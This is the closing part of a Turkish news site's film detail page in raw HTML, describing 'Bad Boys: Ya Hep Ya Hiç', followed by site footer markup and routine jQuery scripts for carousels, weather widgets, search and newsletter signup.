                                                 src="https://tr.web.img4.acsta.net/c_310_420/img/05/4d/054d0745cafa5c08483e8d5d5064bb9b.jpeg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Merhamet Yok</span>
                                    </a>
                                </li>
                                                    </ul>
                    </div>
                </div>

            </div>
        </div>
    </div>
    <div class="container sinema-container lcont">
        <div class="lholder container">
                                    </div>
        <div class="sinema-left">
          <h3 class="smndt">DETAYLAR</h3>
            <div class="sinema-left-in sli-in-detay">
                <div class="sinema-flex">
                    <a href="#">
                        <figure>
                            <img src="https://tr.web.img4.acsta.net/img/3a/5c/3a5c9b32e665cd00106dd85448c6cef7.jpg" alt="a">
                        </figure>
                    </a>
                    <div class="sli-right">
                        <span class="sli-right-title">
                            <h2>Bad Boys: Ya Hep Ya Hiç</h2>
                        </span>
                        <span><b>15 Ekim 2021</b><b>1s 37dk</b></span>
                                                <span><i>Tür: </i> </span>

                    </div>
                </div>
                <p>                    <p class="bo-p">Bad Boys: Ya Hep Ya Hiç, şimdiye kadar yaşadıkları en büyük sıkıntıyla karşı karşıya kalan Mike ve Marcus’un hikayesini konu ediyor. Yüzbaşı Howard haksız yere uyuşturucuyla ilgili suçlarla itham edilir. Bu durum üzerine Bad Boys onun adını temize çıkarmak için harekete geçer. Araştırımalarını ilerletip, gerçeğe adım adım yaklaşan Mike ve Marcus, bu sırada büyük bir iftira ile karşı karşıya kalır. Artık ikili başlarına ödül konulan kaçaklardır. Polis tarafından takip edilen, kartellerin hedefindeki Mike ve Marcus, davayı çözmek için kanunların dışında ve kendi kurallarına göre çalışmak zorundadır.</p><p class="bo-p"></p><p class="bo-p"></p>                    </p>
            </div>
        </div>
        <div class="sinema-right">
            <div class="sc-widget">
              <h3 class="smndt">POPÜLER FRAGMANLAR</h3>
                <div class="sinema-popular-frag">
                    <div class="sinema-popular-frag-in">
                                                    <a href="https://yer6.net/sinema-detay/1000035002/zir-i-cin-4-nesep-bagi">
                                <figure>
                                    <img src="https://tr.web.img2.acsta.net/c_310_420/img/01/01/0101ce3cd76c284db211918d45af3cbb.jpeg"
                                         alt="Zir-i Cin 4 “Nesep Bağı”">
                                </figure>
                            </a>
                                                        <a href="https://yer6.net/sinema-detay/1000014083/of-pof-balik">
                                <figure>
                                    <img src="https://tr.web.img3.acsta.net/c_310_420/img/6f/33/6f337eb596893020362bd3743f95bd93.jpg"
                                         alt="Of-Pof Balık">
                                </figure>
                            </a>
                                                        <a href="https://yer6.net/sinema-detay/1000008466/hopper-ve-cilgin-cetesi-hazine-pesinde">
                                <figure>
                                    <img src="https://tr.web.img4.acsta.net/c_310_420/img/26/c1/26c16f64fb9844ebd7d3061a0ee33dae.jpg"
                                         alt="Hopper ve Çılgın Çetesi Hazine Peşinde">
                                </figure>
                            </a>
                                                        <a href="https://yer6.net/sinema-detay/326109/merhamet-yok">
                                <figure>
                                    <img src="https://tr.web.img4.acsta.net/c_310_420/img/05/4d/054d0745cafa5c08483e8d5d5064bb9b.jpeg"
                                         alt="Merhamet Yok">
                                </figure>
                            </a>
                                                        <a href="https://yer6.net/sinema-detay/1000007195/primat">
                                <figure>
                                    <img src="https://tr.web.img3.acsta.net/c_310_420/img/49/1f/491f25771c629236c506780a51e48fb6.jpg"
                                         alt="Primat">
                                </figure>
                            </a>
                                                        <a href="https://yer6.net/sinema-detay/1000018284/kokuho">
                                <figure>
                                    <img src="https://tr.web.img4.acsta.net/c_310_420/img/db/a6/dba638ce324d4f31036fef573636260e.jpg"
                                         alt="Kokuhô">
                                </figure>
                            </a>
                                                </div>
                </div>
            </div>

        </div>
    </div>


</div>
<script src="https://vjs.zencdn.net/7.15.4/video.min.js"></script>
<script>
    $(document).ready(function () {

        // MANŞET SİNEMA

        $('#owl-sinema').owlCarousel({
            autoplay: false,
            loop: false,
            autoplayTimeout: 5000,
            autoplayHoverPause: true,
            smartSpeed: 450,
            lazyLoad: true,
            nav: true,
            thumbs: false,
            dots: true,
            margin: 20.4,
            items: 5,
            center: false,
            navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/sinemaarrow.svg'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/sinemaarrow.svg'>"],
            responsive: {
                0: {
                    items: 2,
                },
                360: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                1170: {
                    items: 5
                }
            }
        });
    });
</script>
<style>
    footer{background:#fff;    display: block;
    width: 100%;}
    .siteTitleMobil{color: #ffffff}
    .siteTitle{color: #ffffff}
</style>
<div class="scrollTop">
        <svg xmlns="https://www.w3.org/2000/svg" width="10.001" height="14" viewBox="0 0 10.001 14">
          <path d="M2138,5153v-10.637l2.75,2.644,1.25-1.2-3.75-3.6h0L2137,5139l-5,4.806,1.25,1.2s2.063-4.642,2.751-2.644,0,10.637,0,10.637Z" transform="translate(-2131.999 -5139)" fill="#fff"></path></svg>
</div>
<footer>
  <div class="footer-top">
    <div class="logo-pattern">
          </div>
    <div class="container">
    <div class="flex-between">
        <div class="footer-top-left">
            <a href="https://yer6.net/" class="footer-logo">
                <img src="https://yer6.net/wp-content/uploads/2022/11/yer-6-haber-beyaz1.png" alt="Yer6">
            </a>
            <p>Haberleri güncel olarak e-postanızdan takip edebilirsiniz !</p>
        </div>
        <div class="footer-top-right">
            <form class="" action="javascript:;" method="post">
                <div class="ftp-search">
                    <input type="text" name="a" class="emailSubscribe" value="" placeholder="E-posta adresiniz">
                    <svg xmlns="https://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 31 31">
                        <g transform="translate(-1731.5 -5283.5)">
                            <path d="M15,30A15,15,0,0,1,4.393,4.393,15,15,0,1,1,25.606,25.606,14.9,14.9,0,0,1,15,30ZM8,14v2H18.636l-2.643,2.75,1.2,1.25,3.6-3.751L22,15l-4.806-5-1.2,1.25L18.636,14Z" transform="translate(1732 5284)" fill="#fff"
                                  stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1" />
                        </g>
                    </svg>
                    <input type="submit" onclick="subscribe();" name="b" value="">
                </div>
            </form>
        </div>
    </div>
</div>
  </div>
  <div class="footer-menus">
    
<div class="container">
    <ul>
                <li>
            <a href="https://yer6.net/destek/" class="">#Teşekkürler                <span class="nav-pre"></span>
            </a>
        </li>
                <li>
            <a href="https://yer6.net/hakkimizda/" class="">Hakkımızda                <span class="nav-pre"></span>
            </a>
        </li>
                <li>
            <a href="https://yer6.net/gizlilik-politikasi-2/" class="">Gizlilik politikası                <span class="nav-pre"></span>
            </a>
        </li>
                <li>
            <a href="https://yer6.net/iletisim/" class="">İletişim                <span class="nav-pre"></span>
            </a>
        </li>
            </ul>
</div>  </div>
  <div class="footer-links">
    <span>Temadam</span>
    <div class="container">
      
<div class="flex-start">
    <div class="footer-links-left">
        <ul id="menu-footer-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-9" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-10" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-11" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-12" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-13" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        

    </div>
        <div class="footer-links-right">
          <ul>
                              <li><a href="#appstore"><img src="https://yer6.net/wp-content/themes/haberadam/img/icons/appstore.png" alt="appstore"> </a> </li>
              
                              <li><a href="#googleplay"><img src="https://yer6.net/wp-content/themes/haberadam/img/icons/googleplay.png" alt="googleplay"> </a> </li>
              
                              <li><a href="#appgallery"><img src="https://yer6.net/wp-content/themes/haberadam/img/icons/huawei.png" alt="appgallery"> </a> </li>
                        </ul>
        </div>

    </div>
    </div>
  </div>
  <ul class="footerSocial">
        <li><a href="#" class="facebook" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="twitter" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="instagram" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="pinterest" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="youtube" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="dribbble" rel="nofollow" target="_blank"><i></i></a></li>
    </ul></footer>


        <div class="policy active">
            <div class="container">
                <p>Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için <a href="#" target="_blank" rel="noopener">veri politikamızı</a> inceleyebilirsiniz.</p>
                <a href="#" rel="nofollow" class="icon-times"></a>
            </div>
        </div>
        <style>
    .galleryDivider:before{
        content: '';
        display: block;
        width: 100% !important;
        height: 16px;
        background-image: url(https://yer6.net/wp-content/themes/haberadam/img/content-separatrix.webp);
        background-position: left top;
        background-repeat: repeat-x;
        background-size: 8px;
    }
    .galleryDivider{width: 100%;
        max-width: 100% !important;
        flex: 100% !important;
        height: 16px;
        padding: 0;
    }

</style>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/haberadam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://yer6.net/wp-content/themes/haberadam/js/sweetalert.js?ver=1.3.4" id="sweetalert-js"></script>
<script type="text/javascript" src="https://yer6.net/wp-content/themes/haberadam/js/main.js?ver=1.0.0" id="haberadam-main-js"></script>

    <style>
        @media screen and (max-width: 768px) {
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(n){padding-right:5px !important;}
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(2n){padding-left:5px !important;}

        }
    </style>

<script>
$(document).ready(function(){
  $("#owl-four-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true
    });
   $('.four-manset-pagination ul li').hover(function () {
     $('.four-manset-pagination ul li').removeClass("active")
      $(this).addClass("active");
      $(".four-manset .owl-dots button:eq("+$(this).index()+")").click();
    });

    $("#owl-four-manset").on('changed.owl.carousel', function(event) {
      $('.four-manset-pagination ul li').removeClass("active")
      var llsp = $("#owl-four-manset .owl-dot.active").index();
      $(".four-manset .four-manset-pagination ul li:eq("+llsp+")").addClass("active");

     });

    $('.four-manset-pagination ul li').hover(function () {
      $('.four-manset-pagination ul li').removeClass("active")
       $(this).addClass("active");
     });

  $(".scdovizintab>div").click(function () {
      $(this).parent().find("div").removeClass("active");
      $(this).addClass("active");
  });
  $('.scdovizin-inputs input').keydown(function(e) {
  if (e.keyCode === 190) {
    e.preventDefault();
  }
});
   $(".kriploader").fadeOut(500);
  setTimeout(function(){   $(".kriploader").remove();
}, 1000);
});


$(document).ready(function(){
var holderI = $(".lholder img").height();
$(window).scroll(function(){

  if ($(window).width() > 768) {

        if ($(window).scrollTop() >= 48) {
      $(".hmfix .header-bottom").addClass("on");
      $(".hmfix .hd-bot").addClass("on");
		$(".hmfix .header4-center").addClass("on");
      $(".desk-menu").addClass("fixs");

    }

    else {
      $(".hmfix .header-bottom").removeClass("on");
      $(".hmfix .hd-bot").removeClass("on");
		$(".hmfix .header4-center").removeClass("on");
      $(".desk-menu").removeClass("fixs");
    }
    
    if ($("div").hasClass("lcont") && $(window).scrollTop() > $(".lcont").offset().top - 20) {
      $(".lholder").css(
        {
          "position":"fixed",
          "top":"10px"
      }
      );

      $(".hmfix .lholder").css(
        {
          "position":"fixed",
          "top":"60px"
      }
      );
      $(".hmfix.customize-support .lholder").css(
        {
          "position":"fixed",
          "top":"95px"
      }
      );
    }
    else {
      $(".lholder").css(
        {
          "position":"absolute",
          "top":"0px"
        }
      );
    }
    if ($("div").hasClass("lcont") && ($(window).scrollTop() + holderI) > $("footer").offset().top - 100) {
      $(".lholder").hide();
    }
    else {
      $(".lholder").show();
    }
  }
  else {
          if ($(window).scrollTop() >= 40) {
        $(".hmfix header").addClass("mbfix");
        $(".hmfix .mobile-menu").addClass("cmobile");

      }
      else {
        $(".hmfix header").removeClass("mbfix");
        $(".hmfix .mobile-menu").removeClass("cmobile");
      }

       }

});

// Puan durumu Genişlet
$(".side-p-genislet").click(function() {
  if ($(this).hasClass("genis")) {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Genişlet");
    $(this).removeClass("genis");
    $(".side-p-body ol").addClass("dar");
  } else {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Daralt");
    $(this).addClass("genis");
    $(".side-p-body ol").removeClass("dar");
  }
});
    

});
</script>





<script src="https://yer6.net/wp-content/themes/haberadam/js/owl.carousel.min.js"></script>
<script>

    function validateEmail(email) {
                return true;
            }
    $('#owl-h4b').owlCarousel({
    items:1,
    nav: true,
		margin:100,
    dots: false,
    loop: false,
    rewind: true,
    autoplay: true,
    autoplayHoverPause: true,

    navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/h4bprev.png'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/h4bprev.png'>"]
    });
// SPORT SLİDER
$("#owl-sports").owlCarousel({
  margin: 0,
  loop: false,
  autoWidth: true,
  items: 4,
  nav: true,
  dots: true,
  navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/spor-slide.png'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/spor-slide.png'>"]
});
    // OWS SLİDER
    $("#owl-wleft-slider").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $('.wleft-slider-left li').hover(function() {
        $(".wleft-slider-left li").removeClass("active");
        $(this).addClass("active");
        $("#owl-wleft-slider .owl-dot:eq(" + $(this).index() + ")").click();
    }, function() {});

    $("#owl-wleft-slider2").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $("#owl-wleft-slider3").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100

    });

    $('#owl-wleft-slider2 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});

    $('#owl-wleft-slider3 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});
</script>

<script>

// yazarlar slider
$('#owl-yazarlar').owlCarousel({
margin: 15,
nav: true,
dots: false,
loop: true,
autoWidth: true,
items: 4,
navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/yazarlar-left.png'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/yazarlar-right.png'>"]

});
$('#owll-sp').owlCarousel({
margin: 0,
nav: false,
dots: true,
loop: false,
items: 1,


});

$('.owll-sp li a').hover(function() {
  var getlkk = $(this).parent().index();
  $("#owll-sp .owl-dots button:eq("+getlkk+")").click();
  $(".owll-sp li a").removeClass("active");
  $(".owll-sp li:eq("+getlkk+") a").addClass("active");
}, function() {});

$("#owll-sp").on('changed.owl.carousel', function(event) {
      $(".owll-sp li a").removeClass("active");
      var llsp = $("#owll-sp .owl-dot.active").index();
      $(".owll-sp li:eq("+llsp+") a").addClass("active");

     });

    $(".mb-scroll").on("touchstart touchend", function() {
        $(this).toggleClass("scs");
    })
</script>

<script>
function getWeather(id)
       {

           $.get( "https://yer6.net/wp-content/themes/haberadam/api/hava.php?id="+id, function( data ) {
               var jsonParse = jQuery.parseJSON(data);

               $(".weatherStatus i").attr("class", jsonParse.icon);
               $(".weatherStatus .hwwi-top span").html(jsonParse.sehir);
               $(".weatherStatus .hwwi-bottom p").html(jsonParse.status);
               $(".weatherStatus .hwwi-bottom span").html(jsonParse.derece);

           });
       }


       $( ".weatherStatus " ).hover(
      function() {
        $(".wheatall").css("visibility", "visible");
        $(".wheatall").css("opacity", "1");
          $(".wheatall").css("transform", "translateY(24px)");


      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );

  $( ".wheatall " ).hover(
      function() {
          $(".wheatall").css("visibility", "visible");
          $(".wheatall").css("opacity", "1");
            $(".wheatall").css("transform", "translateY(24px)");

      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );
$(".wheat").hover(function(){
$(".wheat .wheatall").css("display","block");

});
          $(".wheat").click(function(e){
          $(".wheat .wheatall").css("display","none");
          });

// Header Search
$(".hdr-s").click(function(e) {
  e.stopPropagation();
  $("html").css("overflow-y","unset");
    $(".m-toggle").removeClass("hamburger-toggle");
    $('.desk-menu').removeClass('on');
    $(".overlay").removeClass("overlayblack");
    $('.mobile-menu').removeClass('mobile-menu-anim');
   setTimeout(function(){
	   $('.header-search-form form input').focus();
   },300);

  if ($(this).find(".header-search-form").hasClass("opened")) {
    $(this).find(".header-search-form").removeClass("opened");
    $('.overlay').stop().fadeOut( "slow", "swing" );
  } else {
    $(this).find(".header-search-form").addClass("opened");
    $('.overlay').stop().fadeIn( "slow", "swing" );

  }
  if ($(window).width() < 991) {
    if ($("header").hasClass("mbfix") || $(".sticky-bread").hasClass("sticked")) {
      $(".mobileSearch").addClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    else {
      $(".mobileSearch").removeClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    $("html").css("overflow-y","hidden");
    $('.overlay').stop().fadeOut( "slow", "swing" );



  }
});

$(".mss-close").click(function(){
  $(".mobileSearch").removeClass("on");
  $("html").css("overflow-y","unset");
  $('.overlay').stop().fadeOut( "slow", "swing" );
});

$(".hdr-s .header-search-form").click(function(e) {
  e.stopPropagation();
});

$(".s-close").click(function(){
  $(".header-search-form").removeClass("opened");
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobileSearch").removeClass("on");
});

$(".mobile-menu-header svg").click(function(){
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobile-menu").removeClass("mobile-menu-anim");
  $(".m-toggle").removeClass("hamburger-toggle");
  $("html").css("overflow-y","unset");

});

// ftp-search svg
$(".ftp-search svg").click(function() {
  $(".ftp-search input[type='submit']").click();
});


    $(document).ready(function() {
        var logo_lzy = $(".logo-lzy").data("src");

        if( logo_lzy ) {
            $(".logo-lzy").attr("src", logo_lzy);
        }


      $('.m-toggle').click(function(e) {
        if($(window).width() > 1100) {
				  $('.desk-menu').toggleClass('on');
          if($("body").hasClass("customize-support")) {
			  $(".desk-menu").css("top",$("header").height()+$("#wpadminbar").height());
		  }
			else {
				$(".desk-menu").css("top",$("header").height());
			}
          if ($(".sticky-bread").hasClass("sticked")) {
            $(".desk-menu").addClass("fixs");
          }
          $(".overlay").addClass("overlayblack");
        if (!$(".desk-menu").hasClass("on")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
          $(".overlay").removeClass("overlayblack");
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		}
		  else {
			  $('.mobile-menu').toggleClass('mobile-menu-anim');
        if (!$(".mobile-menu").hasClass("mobile-menu-anim")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		  }
      });

      $('.overlay').click(function() {
        $('.overlay').stop().fadeOut('slow');
        $('.mobile-menu').removeClass('mobile-menu-anim');
		  $('.desk-menu').removeClass('on');
        $(".m-toggle").removeClass("hamburger-toggle");
        $("html").css("overflow-y","unset");
        $(".header-search-form").removeClass("opened")

      });
var scrollTop = $(".scrollTop");
      $(window).scroll(function() {

        // declare variable
        var topPos = $(this).scrollTop();


        // if user scrolls down - show scroll to top button
        if (topPos > 100) {
          $(scrollTop).css("opacity", "1");
          if ($("div").hasClass("sticky-bread")) {
            $(".sticky-bread").addClass("sticked");
          }

        } else {
          $(scrollTop).css("opacity", "0");
          $(".sticky-bread").removeClass("sticked");

        }

      }); // scroll END
      //Click event to scroll to top
$(scrollTop).click(function() {
  $('html, body').animate({
    scrollTop: 0
  }, 800);
  return false;

}); // click() scroll top EMD

      /*document click hide*/
          $(document).click(function(){
            $(".header-search-form").removeClass("opened");
              $(".ss-bottom a").removeClass("active");
              $(".ss-bottom ul").removeClass("active");
              $(".ss-top-mobile-in").removeClass("active");
              $(".havadurumu-box").removeClass("active");
              $(".havadurumu-add").removeClass("active");
              $(".kyif-in .alt-cat-box").removeClass("act");
              $(".selectli-svg").removeClass("mobon");
          });


$(".policy .container>a.icon-times").click(function(){
  $(".policy").removeClass("active");
});



$("#profile .bottom .left .tab .tabMenu > li").click(function(){
  $("#profile .bottom .left .tab .tabMenu > li").removeClass("active");
  $(this).addClass("active");
  $("#profile .bottom .left .tab .tabContent>div").removeClass("active");
  $("#profile .bottom .left .tab .tabContent>div:eq("+$(this).index()+")").addClass("active");
});
    });
        function closeSplash()
        {
            $(".splashAds").remove();
        }


        function subscribe()
        {
            var email = $(".emailSubscribe").val();
            if(validateEmail(email)){
                $.post( "https://yer6.net/wp-admin/admin-ajax.php", { action: "subscribe_bulten", email: email })
                    .done(function( data ) {
                        data = data.replace(/(^[ \t]*\n)/gm, "");
                        if(data == "Ok") {
                            success_alert("Bülten aboneliğiniz kaydedilmiştir.");
                        }else if(data == "Same"){
                            info_alert("Zaten abonesiniz.");
                        }else if(data == "flood"){
                            danger_alert("Üst üste işlem yapamazsınız.");
                        }else{
                            danger_alert("Bir hata oluştu. Lütfen site yöneticisiyle iletişime geçin.");
                        }
                    });
            }else {
                danger_alert('Lütfen geçerli bir mail adresi giriniz.');
            }
        }

        $(".emailSubscribe").keypress(function(e) {
            if(e.which == 13) {
                subscribe();
            }
        });



$('html, body').css('overflowX', 'hidden');

</script>


<script>

    $(document).ready(function(){

          setTimeout(function(){
              if ($(window).width() < 480) {
                $(".yazar-kalem-k .ykk-right ul li").hide();
                $(".yazar-kalem-k .ykk-right ul li.active").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(1)").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(2)").fadeIn();


              /*Sol manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-main-manset .owl-item").length >= 15) {
                var owl15li = $("#owl-main-manset .owl-item").length;
                for (var owli=15; owli<owl15li; owli++) {
                    $("#owl-main-manset").trigger('remove.owl.carousel', [owli]).trigger('refresh.owl.carousel');
                }
              }

              /*Sağ manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-tab-up .owl-item").length >= 15) {
                var owl15li2 = $("#owl-tab-up .owl-item").length;
                for (var owlh=15; owli<owl15li2; owlh++) {
                    $("#owl-tab-up").trigger('remove.owl.carousel', [owlh]).trigger('refresh.owl.carousel');
                }
              }



            }
          },100);

      $("body,html").css("overflow-x","hidden");
		$(".wleft-slider-left li:eq(0)").addClass("active");
		$("#owl-wleft-slider").on('changed.owl.carousel', function(event) {
  $(".wleft-slider-left li").removeClass("active");
  $(".wleft-slider-left li:eq(" + $("#owl-wleft-slider .owl-dot.active").index() + ")").addClass("active");
});
      $('#hss-right-owl').owlCarousel({
          margin:50,
          loop:true,
          autoWidth:true,
          items:3,
          autoplay:true,
          autoplayTimeout:2000,
          autoplayHoverPause:true,
          nav: true,
          dots: false,

      })

      $(".hss-top").click(function(){
        $("#hss-right-owl .owl-nav .owl-prev").click();
      });

      $(".hss-bottom").click(function(){
        $("#hss-right-owl .owl-nav .owl-next").click();
      });

      // MANŞET SLİDER
      $("#owl-main-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]
      });

      $('#owl-main-manset .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // TAB SLİDER
      $("#owl-tab-up").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });
      $('#owl-tab-up .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // Sidebar teknoloji bileşen
      // katgrid-right-five
      $('#owl-kat-grid-five').owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,

        navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });

      $('#owl-kat-grid-five .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

        if ($(window).width() < 1201) {
            var getWd = 0;
            for (var i = 0; i < $(".genel-veri-middle-scroll .mid-va").length; i++) {
                getWd += $(".genel-veri-middle-scroll .mid-va").width();
            }
            $(".genel-veri-middle-scroll").css("width",getWd);
        }

    });

    function getCityDataMobile( id ) {
        $.get('https://yer6.net/wp-content/themes/haberadam/api/mobile-info.php?id='+id, function( data ){
            var json_data = jQuery.parseJSON( data );
            $(".hm-hava span").html(json_data.hava['degree']+'°C');
            $(".hm-hava i").attr("class", json_data.hava['icon']);
            $(".hm-vakit .data").html('<span>'+json_data.ezan['namaz_text']+'<b>'+json_data.ezan['namaz_time']+'</b> </span>');
        });
    }

</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
